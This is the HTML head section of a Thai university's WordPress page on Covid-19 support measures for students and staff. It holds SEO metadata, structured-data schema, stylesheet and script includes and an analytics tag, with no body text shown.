

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spu.ac.th/assistance/
body_size: 20201
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="th" href="https://www.spu.ac.th/assistance/" />
<link rel="alternate" hreflang="x-default" href="https://www.spu.ac.th/assistance/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>มาตรการและความช่วยเหลือ Covid-19 | มหาวิทยาลัยศรีปทุม</title>
<meta name="description" content="มาตรการและความช่วยเหลือ Covid-19 ที่ทางมหาวิทยาลัยได้จัดทำเพิ่มเติมให้นักศึกษาและบุคลากรจะสิ้นสุดความคุ้มครอง15 กุมภาพันธ์ 2565"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spu.ac.th/assistance/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="มาตรการและความช่วยเหลือ Covid-19 | มหาวิทยาลัยศรีปทุม" />
<meta property="og:description" content="มาตรการและความช่วยเหลือ Covid-19 ที่ทางมหาวิทยาลัยได้จัดทำเพิ่มเติมให้นักศึกษาและบุคลากรจะสิ้นสุดความคุ้มครอง15 กุมภาพันธ์ 2565" />
<meta property="og:url" content="https://www.spu.ac.th/assistance/" />
<meta property="og:site_name" content="มหาวิทยาลัยศรีปทุม – SPU Dynamic University" />
<meta property="og:image" content="https://www.spu.ac.th/wp-content/uploads/2021/08/Screenshot_352.png" />
<meta property="og:image:secure_url" content="https://www.spu.ac.th/wp-content/uploads/2021/08/Screenshot_352.png" />
<meta property="og:image:width" content="1128" />
<meta property="og:image:height" content="836" />
<meta property="og:image:alt" content="มาตรการและความช่วยเหลือ Covid-19 ที่ทางมหาวิทยาลัยได้จัดทำเพิ่มเติมให้นักศึกษาและบุคลากรจะสิ้นสุดความคุ้มครอง15 กุมภาพันธ์ 2565" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-06-20T15:01:34+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="มาตรการและความช่วยเหลือ Covid-19 | มหาวิทยาลัยศรีปทุม" />
<meta name="twitter:description" content="มาตรการและความช่วยเหลือ Covid-19 ที่ทางมหาวิทยาลัยได้จัดทำเพิ่มเติมให้นักศึกษาและบุคลากรจะสิ้นสุดความคุ้มครอง15 กุมภาพันธ์ 2565" />
<meta name="twitter:image" content="https://www.spu.ac.th/wp-content/uploads/2021/08/Screenshot_352.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://www.spu.ac.th/#organization","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","url":"https://www.spu.ac.th","logo":{"@type":"ImageObject","@id":"https://www.spu.ac.th/#logo","url":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","contentUrl":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","caption":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","inLanguage":"th","width":"119","height":"72"},"legalName":"narongsak.so@spu.ac.th"},{"@type":"WebSite","@id":"https://www.spu.ac.th/#website","url":"https://www.spu.ac.th","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","alternateName":"SPU Dynamic University","publisher":{"@id":"https://www.spu.ac.th/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/uploads/2021/08/Screenshot_352.png","url":"https://www.spu.ac.th/wp-content/uploads/2021/08/Screenshot_352.png","width":"1128","height":"836","caption":"\u0e21\u0e32\u0e15\u0e23\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d Covid-19 \u0e17\u0e35\u0e48\u0e17\u0e32\u0e07\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e44\u0e14\u0e49\u0e08\u0e31\u0e14\u0e17\u0e33\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e43\u0e2b\u0e49\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e41\u0e25\u0e30\u0e1a\u0e38\u0e04\u0e25\u0e32\u0e01\u0e23\u0e08\u0e30\u0e2a\u0e34\u0e49\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e27\u0e32\u0e21\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e0715 \u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c 2565","inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.spu.ac.th/assistance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spu.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spu.ac.th/assistance/","name":"\u0e21\u0e32\u0e15\u0e23\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d Covid-19"}}]},{"@type":"WebPage","@id":"https://www.spu.ac.th/assistance/#webpage","url":"https://www.spu.ac.th/assistance/","name":"\u0e21\u0e32\u0e15\u0e23\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d Covid-19 | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","datePublished":"2024-06-20T15:01:34+07:00","dateModified":"2024-06-20T15:01:34+07:00","isPartOf":{"@id":"https://www.spu.ac.th/#website"},"primaryImageOfPage":{"@id":"https://www.spu.ac.th/wp-content/uploads/2021/08/Screenshot_352.png"},"inLanguage":"th","breadcrumb":{"@id":"https://www.spu.ac.th/assistance/#breadcrumb"}},{"@type":"Person","@id":"https://www.spu.ac.th/assistance/#author","name":"narongsak","image":{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","url":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","caption":"narongsak","inLanguage":"th"},"worksFor":{"@id":"https://www.spu.ac.th/#organization"}},{"@type":"NewsArticle","headline":"\u0e21\u0e32\u0e15\u0e23\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d Covid-19 | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","keywords":"\u0e21\u0e32\u0e15\u0e23\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d","datePublished":"2024-06-20T15:01:34+07:00","dateModified":"2024-06-20T15:01:34+07:00","author":{"@id":"https://www.spu.ac.th/assistance/#author","name":"narongsak"},"publisher":{"@id":"https://www.spu.ac.th/#organization"},"description":"\u0e21\u0e32\u0e15\u0e23\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d Covid-19 \u0e17\u0e35\u0e48\u0e17\u0e32\u0e07\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e44\u0e14\u0e49\u0e08\u0e31\u0e14\u0e17\u0e33\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e43\u0e2b\u0e49\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e41\u0e25\u0e30\u0e1a\u0e38\u0e04\u0e25\u0e32\u0e01\u0e23\u0e08\u0e30\u0e2a\u0e34\u0e49\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e27\u0e32\u0e21\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e0715 \u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c 2565","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.spu.ac.th/#organization"},"name":"\u0e21\u0e32\u0e15\u0e23\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d Covid-19 | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","@id":"https://www.spu.ac.th/assistance/#richSnippet","isPartOf":{"@id":"https://www.spu.ac.th/assistance/#webpage"},"image":{"@id":"https://www.spu.ac.th/wp-content/uploads/2021/08/Screenshot_352.png"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://www.spu.ac.th/assistance/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; ฟีด" href="https://www.spu.ac.th/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='formidable-css' href='https://www.spu.ac.th/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#dddddd;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/css/public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-22341-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6258-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-6258.css' media='all' />
<link rel='stylesheet' id='elementor-post-23517-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css' media='all' />
<link rel='stylesheet' id='elementor-post-107198-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/sarabun.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.spu.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spu.ac.th/wp-json/wp/v2/pages/6258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.spu.ac.th/?p=6258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2Fassistance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2Fassistance%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,52;" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "tgotif37sz");
		</script>
		<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
